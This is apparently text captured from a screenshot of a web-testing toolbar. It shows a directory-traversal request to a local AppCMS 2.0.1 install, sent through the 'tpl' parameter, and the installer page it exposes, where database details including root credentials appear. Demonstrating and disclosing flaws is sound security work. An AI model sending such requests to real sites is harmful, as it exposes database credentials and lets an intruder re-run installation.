 INT SQL XSS Encryption Encoding Other
Load URL http://localhost:81/appcms2.0.1/index.php?tpl=../../install/templates/step4&cpy=soft&p=1%2b1
Split URL
Execute
Enable Post data Enable Referrer
Warning: include_once(templates/header.php) [function.include-once]: failed to open stream: No such file or
Warning: include_once() [function.include]: Failed opening 'templates/header.php' for inclusion (include_pat
数据库信息
数据库主机： localhost
用户名： root
数据库密码： root
数据库名称： appcms201
表前缀： appcms_
数据库编码： utf8
管理员信息
账号： admin * 建议改为其他名字
密码： * 后台登录密码
安全码： * 增加后台登录安全性，可留空
下一步 上一步